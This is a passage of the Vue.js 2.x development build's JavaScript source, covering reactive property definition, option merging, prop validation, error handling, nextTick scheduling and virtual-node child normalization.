            (Array.isArray(value) || isPlainObject(value)) &&
            Object.isExtensible(value) &&
            !value._isVue
        ) {
            ob = new Observer(value);
        }
        if (asRootData && ob) {
            ob.vmCount++;
        }
        return ob
    }

    /**
     * Define a reactive property on an Object.
     */
    function defineReactive$$1 (
        obj,
        key,
        val,
        customSetter,
        shallow
    ) {
        var dep = new Dep();

        var property = Object.getOwnPropertyDescriptor(obj, key);
        if (property && property.configurable === false) {
            return
        }

        // cater for pre-defined getter/setters
        var getter = property && property.get;
        var setter = property && property.set;
        if ((!getter || setter) && arguments.length === 2) {
            val = obj[key];
        }

        var childOb = !shallow && observe(val);
        Object.defineProperty(obj, key, {
            enumerable: true,
            configurable: true,
            get: function reactiveGetter () {
                var value = getter ? getter.call(obj) : val;
                if (Dep.target) {
                    dep.depend();
                    if (childOb) {
                        childOb.dep.depend();
                        if (Array.isArray(value)) {
                            dependArray(value);
                        }
                    }
                }
                return value
            },
            set: function reactiveSetter (newVal) {
                var value = getter ? getter.call(obj) : val;
                /* eslint-disable no-self-compare */
                if (newVal === value || (newVal !== newVal && value !== value)) {
                    return
                }
                /* eslint-enable no-self-compare */
                if (customSetter) {
                    customSetter();
                }
                // #7981: for accessor properties without setter
                if (getter && !setter) { return }
                if (setter) {
                    setter.call(obj, newVal);
                } else {
                    val = newVal;
                }
                childOb = !shallow && observe(newVal);
                dep.notify();
            }
        });
    }

    /**
     * Set a property on an object. Adds the new property and
     * triggers change notification if the property doesn't
     * already exist.
     */
    function set (target, key, val) {
        if (isUndef(target) || isPrimitive(target)
        ) {
            warn(("Cannot set reactive property on undefined, null, or primitive value: " + ((target))));
        }
        if (Array.isArray(target) && isValidArrayIndex(key)) {
            target.length = Math.max(target.length, key);
            target.splice(key, 1, val);
            return val
        }
        if (key in target && !(key in Object.prototype)) {
            target[key] = val;
            return val
        }
        var ob = (target).__ob__;
        if (target._isVue || (ob && ob.vmCount)) {
            warn(
                'Avoid adding reactive properties to a Vue instance or its root $data ' +
                'at runtime - declare it upfront in the data option.'
            );
            return val
        }
        if (!ob) {
            target[key] = val;
            return val
        }
        defineReactive$$1(ob.value, key, val);
        ob.dep.notify();
        return val
    }

    /**
     * Delete a property and trigger change if necessary.
     */
    function del (target, key) {
        if (isUndef(target) || isPrimitive(target)
        ) {
            warn(("Cannot delete reactive property on undefined, null, or primitive value: " + ((target))));
        }
        if (Array.isArray(target) && isValidArrayIndex(key)) {
            target.splice(key, 1);
            return
        }
        var ob = (target).__ob__;
        if (target._isVue || (ob && ob.vmCount)) {
            warn(
                'Avoid deleting properties on a Vue instance or its root $data ' +
                '- just set it to null.'
            );
            return
        }
        if (!hasOwn(target, key)) {
            return
        }
        delete target[key];
        if (!ob) {
            return
        }
        ob.dep.notify();
    }

    /**
     * Collect dependencies on array elements when the array is touched, since
     * we cannot intercept array element access like property getters.
     */
    function dependArray (value) {
        for (var e = (void 0), i = 0, l = value.length; i < l; i++) {
            e = value[i];
            e && e.__ob__ && e.__ob__.dep.depend();
            if (Array.isArray(e)) {
                dependArray(e);
            }
        }
    }

    /*  */

    /**
     * Option overwriting strategies are functions that handle
     * how to merge a parent option value and a child option
     * value into the final value.
     */
    var strats = config.optionMergeStrategies;

    /**
     * Options with restrictions
     */
    {
        strats.el = strats.propsData = function (parent, child, vm, key) {
            if (!vm) {
                warn(
                    "option \"" + key + "\" can only be used during instance " +
                    'creation with the `new` keyword.'
                );
            }
            return defaultStrat(parent, child)
        };
    }

    /**
     * Helper that recursively merges two data objects together.
     */
    function mergeData (to, from) {
        if (!from) { return to }
        var key, toVal, fromVal;

        var keys = hasSymbol
            ? Reflect.ownKeys(from)
            : Object.keys(from);

        for (var i = 0; i < keys.length; i++) {
            key = keys[i];
            // in case the object is already observed...
            if (key === '__ob__') { continue }
            toVal = to[key];
            fromVal = from[key];
            if (!hasOwn(to, key)) {
                set(to, key, fromVal);
            } else if (
                toVal !== fromVal &&
                isPlainObject(toVal) &&
                isPlainObject(fromVal)
            ) {
                mergeData(toVal, fromVal);
            }
        }
        return to
    }

    /**
     * Data
     */
    function mergeDataOrFn (
        parentVal,
        childVal,
        vm
    ) {
        if (!vm) {
            // in a Vue.extend merge, both should be functions
            if (!childVal) {
                return parentVal
            }
            if (!parentVal) {
                return childVal
            }
            // when parentVal & childVal are both present,
            // we need to return a function that returns the
            // merged result of both functions... no need to
            // check if parentVal is a function here because
            // it has to be a function to pass previous merges.
            return function mergedDataFn () {
                return mergeData(
                    typeof childVal === 'function' ? childVal.call(this, this) : childVal,
                    typeof parentVal === 'function' ? parentVal.call(this, this) : parentVal
                )
            }
        } else {
            return function mergedInstanceDataFn () {
                // instance merge
                var instanceData = typeof childVal === 'function'
                    ? childVal.call(vm, vm)
                    : childVal;
                var defaultData = typeof parentVal === 'function'
                    ? parentVal.call(vm, vm)
                    : parentVal;
                if (instanceData) {
                    return mergeData(instanceData, defaultData)
                } else {
                    return defaultData
                }
            }
        }
    }

    strats.data = function (
        parentVal,
        childVal,
        vm
    ) {
        if (!vm) {
            if (childVal && typeof childVal !== 'function') {
                warn(
                    'The "data" option should be a function ' +
                    'that returns a per-instance value in component ' +
                    'definitions.',
                    vm
                );

                return parentVal
            }
            return mergeDataOrFn(parentVal, childVal)
        }

        return mergeDataOrFn(parentVal, childVal, vm)
    };

    /**
     * Hooks and props are merged as arrays.
     */
    function mergeHook (
        parentVal,
        childVal
    ) {
        var res = childVal
            ? parentVal
                ? parentVal.concat(childVal)
                : Array.isArray(childVal)
                    ? childVal
                    : [childVal]
            : parentVal;
        return res
            ? dedupeHooks(res)
            : res
    }

    function dedupeHooks (hooks) {
        var res = [];
        for (var i = 0; i < hooks.length; i++) {
            if (res.indexOf(hooks[i]) === -1) {
                res.push(hooks[i]);
            }
        }
        return res
    }

    LIFECYCLE_HOOKS.forEach(function (hook) {
        strats[hook] = mergeHook;
    });

    /**
     * Assets
     *
     * When a vm is present (instance creation), we need to do
     * a three-way merge between constructor options, instance
     * options and parent options.
     */
    function mergeAssets (
        parentVal,
        childVal,
        vm,
        key
    ) {
        var res = Object.create(parentVal || null);
        if (childVal) {
            assertObjectType(key, childVal, vm);
            return extend(res, childVal)
        } else {
            return res
        }
    }

    ASSET_TYPES.forEach(function (type) {
        strats[type + 's'] = mergeAssets;
    });

    /**
     * Watchers.
     *
     * Watchers hashes should not overwrite one
     * another, so we merge them as arrays.
     */
    strats.watch = function (
        parentVal,
        childVal,
        vm,
        key
    ) {
        // work around Firefox's Object.prototype.watch...
        if (parentVal === nativeWatch) { parentVal = undefined; }
        if (childVal === nativeWatch) { childVal = undefined; }
        /* istanbul ignore if */
        if (!childVal) { return Object.create(parentVal || null) }
        {
            assertObjectType(key, childVal, vm);
        }
        if (!parentVal) { return childVal }
        var ret = {};
        extend(ret, parentVal);
        for (var key$1 in childVal) {
            var parent = ret[key$1];
            var child = childVal[key$1];
            if (parent && !Array.isArray(parent)) {
                parent = [parent];
            }
            ret[key$1] = parent
                ? parent.concat(child)
                : Array.isArray(child) ? child : [child];
        }
        return ret
    };

    /**
     * Other object hashes.
     */
    strats.props =
        strats.methods =
            strats.inject =
                strats.computed = function (
                    parentVal,
                    childVal,
                    vm,
                    key
                ) {
                    if (childVal && "development" !== 'production') {
                        assertObjectType(key, childVal, vm);
                    }
                    if (!parentVal) { return childVal }
                    var ret = Object.create(null);
                    extend(ret, parentVal);
                    if (childVal) { extend(ret, childVal); }
                    return ret
                };
    strats.provide = mergeDataOrFn;

    /**
     * Default strategy.
     */
    var defaultStrat = function (parentVal, childVal) {
        return childVal === undefined
            ? parentVal
            : childVal
    };

    /**
     * Validate component names
     */
    function checkComponents (options) {
        for (var key in options.components) {
            validateComponentName(key);
        }
    }

    function validateComponentName (name) {
        if (!new RegExp(("^[a-zA-Z][\\-\\.0-9_" + (unicodeRegExp.source) + "]*$")).test(name)) {
            warn(
                'Invalid component name: "' + name + '". Component names ' +
                'should conform to valid custom element name in html5 specification.'
            );
        }
        if (isBuiltInTag(name) || config.isReservedTag(name)) {
            warn(
                'Do not use built-in or reserved HTML elements as component ' +
                'id: ' + name
            );
        }
    }

    /**
     * Ensure all props option syntax are normalized into the
     * Object-based format.
     */
    function normalizeProps (options, vm) {
        var props = options.props;
        if (!props) { return }
        var res = {};
        var i, val, name;
        if (Array.isArray(props)) {
            i = props.length;
            while (i--) {
                val = props[i];
                if (typeof val === 'string') {
                    name = camelize(val);
                    res[name] = { type: null };
                } else {
                    warn('props must be strings when using array syntax.');
                }
            }
        } else if (isPlainObject(props)) {
            for (var key in props) {
                val = props[key];
                name = camelize(key);
                res[name] = isPlainObject(val)
                    ? val
                    : { type: val };
            }
        } else {
            warn(
                "Invalid value for option \"props\": expected an Array or an Object, " +
                "but got " + (toRawType(props)) + ".",
                vm
            );
        }
        options.props = res;
    }

    /**
     * Normalize all injections into Object-based format
     */
    function normalizeInject (options, vm) {
        var inject = options.inject;
        if (!inject) { return }
        var normalized = options.inject = {};
        if (Array.isArray(inject)) {
            for (var i = 0; i < inject.length; i++) {
                normalized[inject[i]] = { from: inject[i] };
            }
        } else if (isPlainObject(inject)) {
            for (var key in inject) {
                var val = inject[key];
                normalized[key] = isPlainObject(val)
                    ? extend({ from: key }, val)
                    : { from: val };
            }
        } else {
            warn(
                "Invalid value for option \"inject\": expected an Array or an Object, " +
                "but got " + (toRawType(inject)) + ".",
                vm
            );
        }
    }

    /**
     * Normalize raw function directives into object format.
     */
    function normalizeDirectives (options) {
        var dirs = options.directives;
        if (dirs) {
            for (var key in dirs) {
                var def$$1 = dirs[key];
                if (typeof def$$1 === 'function') {
                    dirs[key] = { bind: def$$1, update: def$$1 };
                }
            }
        }
    }

    function assertObjectType (name, value, vm) {
        if (!isPlainObject(value)) {
            warn(
                "Invalid value for option \"" + name + "\": expected an Object, " +
                "but got " + (toRawType(value)) + ".",
                vm
            );
        }
    }

    /**
     * Merge two option objects into a new one.
     * Core utility used in both instantiation and inheritance.
     */
    function mergeOptions (
        parent,
        child,
        vm
    ) {
        {
            checkComponents(child);
        }

        if (typeof child === 'function') {
            child = child.options;
        }

        normalizeProps(child, vm);
        normalizeInject(child, vm);
        normalizeDirectives(child);

        // Apply extends and mixins on the child options,
        // but only if it is a raw options object that isn't
        // the result of another mergeOptions call.
        // Only merged options has the _base property.
        if (!child._base) {
            if (child.extends) {
                parent = mergeOptions(parent, child.extends, vm);
            }
            if (child.mixins) {
                for (var i = 0, l = child.mixins.length; i < l; i++) {
                    parent = mergeOptions(parent, child.mixins[i], vm);
                }
            }
        }

        var options = {};
        var key;
        for (key in parent) {
            mergeField(key);
        }
        for (key in child) {
            if (!hasOwn(parent, key)) {
                mergeField(key);
            }
        }
        function mergeField (key) {
            var strat = strats[key] || defaultStrat;
            options[key] = strat(parent[key], child[key], vm, key);
        }
        return options
    }

    /**
     * Resolve an asset.
     * This function is used because child instances need access
     * to assets defined in its ancestor chain.
     */
    function resolveAsset (
        options,
        type,
        id,
        warnMissing
    ) {
        /* istanbul ignore if */
        if (typeof id !== 'string') {
            return
        }
        var assets = options[type];
        // check local registration variations first
        if (hasOwn(assets, id)) { return assets[id] }
        var camelizedId = camelize(id);
        if (hasOwn(assets, camelizedId)) { return assets[camelizedId] }
        var PascalCaseId = capitalize(camelizedId);
        if (hasOwn(assets, PascalCaseId)) { return assets[PascalCaseId] }
        // fallback to prototype chain
        var res = assets[id] || assets[camelizedId] || assets[PascalCaseId];
        if (warnMissing && !res) {
            warn(
                'Failed to resolve ' + type.slice(0, -1) + ': ' + id,
                options
            );
        }
        return res
    }

    /*  */



    function validateProp (
        key,
        propOptions,
        propsData,
        vm
    ) {
        var prop = propOptions[key];
        var absent = !hasOwn(propsData, key);
        var value = propsData[key];
        // boolean casting
        var booleanIndex = getTypeIndex(Boolean, prop.type);
        if (booleanIndex > -1) {
            if (absent && !hasOwn(prop, 'default')) {
                value = false;
            } else if (value === '' || value === hyphenate(key)) {
                // only cast empty string / same name to boolean if
                // boolean has higher priority
                var stringIndex = getTypeIndex(String, prop.type);
                if (stringIndex < 0 || booleanIndex < stringIndex) {
                    value = true;
                }
            }
        }
        // check default value
        if (value === undefined) {
            value = getPropDefaultValue(vm, prop, key);
            // since the default value is a fresh copy,
            // make sure to observe it.
            var prevShouldObserve = shouldObserve;
            toggleObserving(true);
            observe(value);
            toggleObserving(prevShouldObserve);
        }
        {
            assertProp(prop, key, value, vm, absent);
        }
        return value
    }

    /**
     * Get the default value of a prop.
     */
    function getPropDefaultValue (vm, prop, key) {
        // no default, return undefined
        if (!hasOwn(prop, 'default')) {
            return undefined
        }
        var def = prop.default;
        // warn against non-factory defaults for Object & Array
        if (isObject(def)) {
            warn(
                'Invalid default value for prop "' + key + '": ' +
                'Props with type Object/Array must use a factory function ' +
                'to return the default value.',
                vm
            );
        }
        // the raw prop value was also undefined from previous render,
        // return previous default value to avoid unnecessary watcher trigger
        if (vm && vm.$options.propsData &&
            vm.$options.propsData[key] === undefined &&
            vm._props[key] !== undefined
        ) {
            return vm._props[key]
        }
        // call factory function for non-Function types
        // a value is Function if its prototype is function even across different execution context
        return typeof def === 'function' && getType(prop.type) !== 'Function'
            ? def.call(vm)
            : def
    }

    /**
     * Assert whether a prop is valid.
     */
    function assertProp (
        prop,
        name,
        value,
        vm,
        absent
    ) {
        if (prop.required && absent) {
            warn(
                'Missing required prop: "' + name + '"',
                vm
            );
            return
        }
        if (value == null && !prop.required) {
            return
        }
        var type = prop.type;
        var valid = !type || type === true;
        var expectedTypes = [];
        if (type) {
            if (!Array.isArray(type)) {
                type = [type];
            }
            for (var i = 0; i < type.length && !valid; i++) {
                var assertedType = assertType(value, type[i]);
                expectedTypes.push(assertedType.expectedType || '');
                valid = assertedType.valid;
            }
        }

        if (!valid) {
            warn(
                getInvalidTypeMessage(name, value, expectedTypes),
                vm
            );
            return
        }
        var validator = prop.validator;
        if (validator) {
            if (!validator(value)) {
                warn(
                    'Invalid prop: custom validator check failed for prop "' + name + '".',
                    vm
                );
            }
        }
    }

    var simpleCheckRE = /^(String|Number|Boolean|Function|Symbol)$/;

    function assertType (value, type) {
        var valid;
        var expectedType = getType(type);
        if (simpleCheckRE.test(expectedType)) {
            var t = typeof value;
            valid = t === expectedType.toLowerCase();
            // for primitive wrapper objects
            if (!valid && t === 'object') {
                valid = value instanceof type;
            }
        } else if (expectedType === 'Object') {
            valid = isPlainObject(value);
        } else if (expectedType === 'Array') {
            valid = Array.isArray(value);
        } else {
            valid = value instanceof type;
        }
        return {
            valid: valid,
            expectedType: expectedType
        }
    }

    /**
     * Use function string name to check built-in types,
     * because a simple equality check will fail when running
     * across different vms / iframes.
     */
    function getType (fn) {
        var match = fn && fn.toString().match(/^\s*function (\w+)/);
        return match ? match[1] : ''
    }

    function isSameType (a, b) {
        return getType(a) === getType(b)
    }

    function getTypeIndex (type, expectedTypes) {
        if (!Array.isArray(expectedTypes)) {
            return isSameType(expectedTypes, type) ? 0 : -1
        }
        for (var i = 0, len = expectedTypes.length; i < len; i++) {
            if (isSameType(expectedTypes[i], type)) {
                return i
            }
        }
        return -1
    }

    function getInvalidTypeMessage (name, value, expectedTypes) {
        var message = "Invalid prop: type check failed for prop \"" + name + "\"." +
            " Expected " + (expectedTypes.map(capitalize).join(', '));
        var expectedType = expectedTypes[0];
        var receivedType = toRawType(value);
        var expectedValue = styleValue(value, expectedType);
        var receivedValue = styleValue(value, receivedType);
        // check if we need to specify expected value
        if (expectedTypes.length === 1 &&
            isExplicable(expectedType) &&
            !isBoolean(expectedType, receivedType)) {
            message += " with value " + expectedValue;
        }
        message += ", got " + receivedType + " ";
        // check if we need to specify received value
        if (isExplicable(receivedType)) {
            message += "with value " + receivedValue + ".";
        }
        return message
    }

    function styleValue (value, type) {
        if (type === 'String') {
            return ("\"" + value + "\"")
        } else if (type === 'Number') {
            return ("" + (Number(value)))
        } else {
            return ("" + value)
        }
    }

    function isExplicable (value) {
        var explicitTypes = ['string', 'number', 'boolean'];
        return explicitTypes.some(function (elem) { return value.toLowerCase() === elem; })
    }

    function isBoolean () {
        var args = [], len = arguments.length;
        while ( len-- ) args[ len ] = arguments[ len ];

        return args.some(function (elem) { return elem.toLowerCase() === 'boolean'; })
    }

    /*  */

    function handleError (err, vm, info) {
        // Deactivate deps tracking while processing error handler to avoid possible infinite rendering.
        // See: https://github.com/vuejs/vuex/issues/1505
        pushTarget();
        try {
            if (vm) {
                var cur = vm;
                while ((cur = cur.$parent)) {
                    var hooks = cur.$options.errorCaptured;
                    if (hooks) {
                        for (var i = 0; i < hooks.length; i++) {
                            try {
                                var capture = hooks[i].call(cur, err, vm, info) === false;
                                if (capture) { return }
                            } catch (e) {
                                globalHandleError(e, cur, 'errorCaptured hook');
                            }
                        }
                    }
                }
            }
            globalHandleError(err, vm, info);
        } finally {
            popTarget();
        }
    }

    function invokeWithErrorHandling (
        handler,
        context,
        args,
        vm,
        info
    ) {
        var res;
        try {
            res = args ? handler.apply(context, args) : handler.call(context);
            if (res && !res._isVue && isPromise(res) && !res._handled) {
                res.catch(function (e) { return handleError(e, vm, info + " (Promise/async)"); });
                // issue #9511
                // avoid catch triggering multiple times when nested calls
                res._handled = true;
            }
        } catch (e) {
            handleError(e, vm, info);
        }
        return res
    }

    function globalHandleError (err, vm, info) {
        if (config.errorHandler) {
            try {
                return config.errorHandler.call(null, err, vm, info)
            } catch (e) {
                // if the user intentionally throws the original error in the handler,
                // do not log it twice
                if (e !== err) {
                    logError(e, null, 'config.errorHandler');
                }
            }
        }
        logError(err, vm, info);
    }

    function logError (err, vm, info) {
        {
            warn(("Error in " + info + ": \"" + (err.toString()) + "\""), vm);
        }
        /* istanbul ignore else */
        if ((inBrowser || inWeex) && typeof console !== 'undefined') {
            console.error(err);
        } else {
            throw err
        }
    }

    /*  */

    var isUsingMicroTask = false;

    var callbacks = [];
    var pending = false;

    function flushCallbacks () {
        pending = false;
        var copies = callbacks.slice(0);
        callbacks.length = 0;
        for (var i = 0; i < copies.length; i++) {
            copies[i]();
        }
    }

    // Here we have async deferring wrappers using microtasks.
    // In 2.5 we used (macro) tasks (in combination with microtasks).
    // However, it has subtle problems when state is changed right before repaint
    // (e.g. #6813, out-in transitions).
    // Also, using (macro) tasks in event handler would cause some weird behaviors
    // that cannot be circumvented (e.g. #7109, #7153, #7546, #7834, #8109).
    // So we now use microtasks everywhere, again.
    // A major drawback of this tradeoff is that there are some scenarios
    // where microtasks have too high a priority and fire in between supposedly
    // sequential events (e.g. #4521, #6690, which have workarounds)
    // or even between bubbling of the same event (#6566).
    var timerFunc;

    // The nextTick behavior leverages the microtask queue, which can be accessed
    // via either native Promise.then or MutationObserver.
    // MutationObserver has wider support, however it is seriously bugged in
    // UIWebView in iOS >= 9.3.3 when triggered in touch event handlers. It
    // completely stops working after triggering a few times... so, if native
    // Promise is available, we will use it:
    /* istanbul ignore next, $flow-disable-line */
    if (typeof Promise !== 'undefined' && isNative(Promise)) {
        var p = Promise.resolve();
        timerFunc = function () {
            p.then(flushCallbacks);
            // In problematic UIWebViews, Promise.then doesn't completely break, but
            // it can get stuck in a weird state where callbacks are pushed into the
            // microtask queue but the queue isn't being flushed, until the browser
            // needs to do some other work, e.g. handle a timer. Therefore we can
            // "force" the microtask queue to be flushed by adding an empty timer.
            if (isIOS) { setTimeout(noop); }
        };
        isUsingMicroTask = true;
    } else if (!isIE && typeof MutationObserver !== 'undefined' && (
        isNative(MutationObserver) ||
        // PhantomJS and iOS 7.x
        MutationObserver.toString() === '[object MutationObserverConstructor]'
    )) {
        // Use MutationObserver where native Promise is not available,
        // e.g. PhantomJS, iOS7, Android 4.4
        // (#6466 MutationObserver is unreliable in IE11)
        var counter = 1;
        var observer = new MutationObserver(flushCallbacks);
        var textNode = document.createTextNode(String(counter));
        observer.observe(textNode, {
            characterData: true
        });
        timerFunc = function () {
            counter = (counter + 1) % 2;
            textNode.data = String(counter);
        };
        isUsingMicroTask = true;
    } else if (typeof setImmediate !== 'undefined' && isNative(setImmediate)) {
        // Fallback to setImmediate.
        // Technically it leverages the (macro) task queue,
        // but it is still a better choice than setTimeout.
        timerFunc = function () {
            setImmediate(flushCallbacks);
        };
    } else {
        // Fallback to setTimeout.
        timerFunc = function () {
            setTimeout(flushCallbacks, 0);
        };
    }

    function nextTick (cb, ctx) {
        var _resolve;
        callbacks.push(function () {
            if (cb) {
                try {
                    cb.call(ctx);
                } catch (e) {
                    handleError(e, ctx, 'nextTick');
                }
            } else if (_resolve) {
                _resolve(ctx);
            }
        });
        if (!pending) {
            pending = true;
            timerFunc();
        }
        // $flow-disable-line
        if (!cb && typeof Promise !== 'undefined') {
            return new Promise(function (resolve) {
                _resolve = resolve;
            })
        }
    }

    /*  */

    var mark;
    var measure;

    {
        var perf = inBrowser && window.performance;
        /* istanbul ignore if */
        if (
            perf &&
            perf.mark &&
            perf.measure &&
            perf.clearMarks &&
            perf.clearMeasures
        ) {
            mark = function (tag) { return perf.mark(tag); };
            measure = function (name, startTag, endTag) {
                perf.measure(name, startTag, endTag);
                perf.clearMarks(startTag);
                perf.clearMarks(endTag);
                // perf.clearMeasures(name)
            };
        }
    }

    /* not type checking this file because flow doesn't play well with Proxy */

    var initProxy;

    {
        var allowedGlobals = makeMap(
            'Infinity,undefined,NaN,isFinite,isNaN,' +
            'parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,' +
            'Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,' +
            'require' // for Webpack/Browserify
        );

        var warnNonPresent = function (target, key) {
            warn(
                "Property or method \"" + key + "\" is not defined on the instance but " +
                'referenced during render. Make sure that this property is reactive, ' +
                'either in the data option, or for class-based components, by ' +
                'initializing the property. ' +
                'See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.',
                target
            );
        };

        var warnReservedPrefix = function (target, key) {
            warn(
                "Property \"" + key + "\" must be accessed with \"$data." + key + "\" because " +
                'properties starting with "$" or "_" are not proxied in the Vue instance to ' +
                'prevent conflicts with Vue internals. ' +
                'See: https://vuejs.org/v2/api/#data',
                target
            );
        };

        var hasProxy =
            typeof Proxy !== 'undefined' && isNative(Proxy);

        if (hasProxy) {
            var isBuiltInModifier = makeMap('stop,prevent,self,ctrl,shift,alt,meta,exact');
            config.keyCodes = new Proxy(config.keyCodes, {
                set: function set (target, key, value) {
                    if (isBuiltInModifier(key)) {
                        warn(("Avoid overwriting built-in modifier in config.keyCodes: ." + key));
                        return false
                    } else {
                        target[key] = value;
                        return true
                    }
                }
            });
        }

        var hasHandler = {
            has: function has (target, key) {
                var has = key in target;
                var isAllowed = allowedGlobals(key) ||
                    (typeof key === 'string' && key.charAt(0) === '_' && !(key in target.$data));
                if (!has && !isAllowed) {
                    if (key in target.$data) { warnReservedPrefix(target, key); }
                    else { warnNonPresent(target, key); }
                }
                return has || !isAllowed
            }
        };

        var getHandler = {
            get: function get (target, key) {
                if (typeof key === 'string' && !(key in target)) {
                    if (key in target.$data) { warnReservedPrefix(target, key); }
                    else { warnNonPresent(target, key); }
                }
                return target[key]
            }
        };

        initProxy = function initProxy (vm) {
            if (hasProxy) {
                // determine which proxy handler to use
                var options = vm.$options;
                var handlers = options.render && options.render._withStripped
                    ? getHandler
                    : hasHandler;
                vm._renderProxy = new Proxy(vm, handlers);
            } else {
                vm._renderProxy = vm;
            }
        };
    }

    /*  */

    var seenObjects = new _Set();

    /**
     * Recursively traverse an object to evoke all converted
     * getters, so that every nested property inside the object
     * is collected as a "deep" dependency.
     */
    function traverse (val) {
        _traverse(val, seenObjects);
        seenObjects.clear();
    }

    function _traverse (val, seen) {
        var i, keys;
        var isA = Array.isArray(val);
        if ((!isA && !isObject(val)) || Object.isFrozen(val) || val instanceof VNode) {
            return
        }
        if (val.__ob__) {
            var depId = val.__ob__.dep.id;
            if (seen.has(depId)) {
                return
            }
            seen.add(depId);
        }
        if (isA) {
            i = val.length;
            while (i--) { _traverse(val[i], seen); }
        } else {
            keys = Object.keys(val);
            i = keys.length;
            while (i--) { _traverse(val[keys[i]], seen); }
        }
    }

    /*  */

    var normalizeEvent = cached(function (name) {
        var passive = name.charAt(0) === '&';
        name = passive ? name.slice(1) : name;
        var once$$1 = name.charAt(0) === '~'; // Prefixed last, checked first
        name = once$$1 ? name.slice(1) : name;
        var capture = name.charAt(0) === '!';
        name = capture ? name.slice(1) : name;
        return {
            name: name,
            once: once$$1,
            capture: capture,
            passive: passive
        }
    });

    function createFnInvoker (fns, vm) {
        function invoker () {
            var arguments$1 = arguments;

            var fns = invoker.fns;
            if (Array.isArray(fns)) {
                var cloned = fns.slice();
                for (var i = 0; i < cloned.length; i++) {
                    invokeWithErrorHandling(cloned[i], null, arguments$1, vm, "v-on handler");
                }
            } else {
                // return handler return value for single handlers
                return invokeWithErrorHandling(fns, null, arguments, vm, "v-on handler")
            }
        }
        invoker.fns = fns;
        return invoker
    }

    function updateListeners (
        on,
        oldOn,
        add,
        remove$$1,
        createOnceHandler,
        vm
    ) {
        var name, def$$1, cur, old, event;
        for (name in on) {
            def$$1 = cur = on[name];
            old = oldOn[name];
            event = normalizeEvent(name);
            if (isUndef(cur)) {
                warn(
                    "Invalid handler for event \"" + (event.name) + "\": got " + String(cur),
                    vm
                );
            } else if (isUndef(old)) {
                if (isUndef(cur.fns)) {
                    cur = on[name] = createFnInvoker(cur, vm);
                }
                if (isTrue(event.once)) {
                    cur = on[name] = createOnceHandler(event.name, cur, event.capture);
                }
                add(event.name, cur, event.capture, event.passive, event.params);
            } else if (cur !== old) {
                old.fns = cur;
                on[name] = old;
            }
        }
        for (name in oldOn) {
            if (isUndef(on[name])) {
                event = normalizeEvent(name);
                remove$$1(event.name, oldOn[name], event.capture);
            }
        }
    }

    /*  */

    function mergeVNodeHook (def, hookKey, hook) {
        if (def instanceof VNode) {
            def = def.data.hook || (def.data.hook = {});
        }
        var invoker;
        var oldHook = def[hookKey];

        function wrappedHook () {
            hook.apply(this, arguments);
            // important: remove merged hook to ensure it's called only once
            // and prevent memory leak
            remove(invoker.fns, wrappedHook);
        }

        if (isUndef(oldHook)) {
            // no existing hook
            invoker = createFnInvoker([wrappedHook]);
        } else {
            /* istanbul ignore if */
            if (isDef(oldHook.fns) && isTrue(oldHook.merged)) {
                // already a merged invoker
                invoker = oldHook;
                invoker.fns.push(wrappedHook);
            } else {
                // existing plain hook
                invoker = createFnInvoker([oldHook, wrappedHook]);
            }
        }

        invoker.merged = true;
        def[hookKey] = invoker;
    }

    /*  */

    function extractPropsFromVNodeData (
        data,
        Ctor,
        tag
    ) {
        // we are only extracting raw values here.
        // validation and default values are handled in the child
        // component itself.
        var propOptions = Ctor.options.props;
        if (isUndef(propOptions)) {
            return
        }
        var res = {};
        var attrs = data.attrs;
        var props = data.props;
        if (isDef(attrs) || isDef(props)) {
            for (var key in propOptions) {
                var altKey = hyphenate(key);
                {
                    var keyInLowerCase = key.toLowerCase();
                    if (
                        key !== keyInLowerCase &&
                        attrs && hasOwn(attrs, keyInLowerCase)
                    ) {
                        tip(
                            "Prop \"" + keyInLowerCase + "\" is passed to component " +
                            (formatComponentName(tag || Ctor)) + ", but the declared prop name is" +
                            " \"" + key + "\". " +
                            "Note that HTML attributes are case-insensitive and camelCased " +
                            "props need to use their kebab-case equivalents when using in-DOM " +
                            "templates. You should probably use \"" + altKey + "\" instead of \"" + key + "\"."
                        );
                    }
                }
                checkProp(res, props, key, altKey, true) ||
                checkProp(res, attrs, key, altKey, false);
            }
        }
        return res
    }

    function checkProp (
        res,
        hash,
        key,
        altKey,
        preserve
    ) {
        if (isDef(hash)) {
            if (hasOwn(hash, key)) {
                res[key] = hash[key];
                if (!preserve) {
                    delete hash[key];
                }
                return true
            } else if (hasOwn(hash, altKey)) {
                res[key] = hash[altKey];
                if (!preserve) {
                    delete hash[altKey];
                }
                return true
            }
        }
        return false
    }

    /*  */

    // The template compiler attempts to minimize the need for normalization by
    // statically analyzing the template at compile time.
    //
    // For plain HTML markup, normalization can be completely skipped because the
    // generated render function is guaranteed to return Array<VNode>. There are
    // two cases where extra normalization is needed:

    // 1. When the children contains components - because a functional component
    // may return an Array instead of a single root. In this case, just a simple
    // normalization is needed - if any child is an Array, we flatten the whole
    // thing with Array.prototype.concat. It is guaranteed to be only 1-level deep
    // because functional components already normalize their own children.
    function simpleNormalizeChildren (children) {
        for (var i = 0; i < children.length; i++) {
            if (Array.isArray(children[i])) {
                return Array.prototype.concat.apply([], children)
            }
        }
        return children
    }

    // 2. When the children contains constructs that always generated nested Arrays,
    // e.g. <template>, <slot>, v-for, or when the children is provided by user
    // with hand-written render functions / JSX. In such cases a full normalization
    // is needed to cater to all possible types of children values.
    function normalizeChildren (children) {
        return isPrimitive(children)
            ? [createTextVNode(children)]
            : Array.isArray(children)
                ? normalizeArrayChildren(children)
                : undefined
    }

    function isTextNode (node) {
        return isDef(node) && isDef(node.text) && isFalse(node.isComment)
    }

    function normalizeArrayChildren (children, nestedIndex) {
        var res = [];
        var i, c, lastIndex, last;
        for (i = 0; i < children.length; i++) {
            c = children[i];
            if (isUndef(c) || typeof c === 'boolean') { continue }
            lastIndex = res.length - 1;
            last = res[lastIndex];
            //  nested
            if (Array.isArray(c)) {
                if (c.length > 0) {
                    c = normalizeArrayChildren(c, ((nestedIndex || '') + "_" + i));
                    // merge adjacent text nodes
                    if (isTextNode(c[0]) && isTextNode(last)) {
                        res[lastIndex] = createTextVNode(last.text + (c[0]).text);
                        c.shift();
                    }
                    res.push.apply(res, c);
                }
            } else if (isPrimitive(c)) {
                if (isTextNode(last)) {
                    // merge adjacent text nodes
                    // this is necessary for SSR hydration because text nodes are
                    // essentially merged when rendered to HTML strings
                    res[lastIndex] = createTextVNode(last.text + c);
